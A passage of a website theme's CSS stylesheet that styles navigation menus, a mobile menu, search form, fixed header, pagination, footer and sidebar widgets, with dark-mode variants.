.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
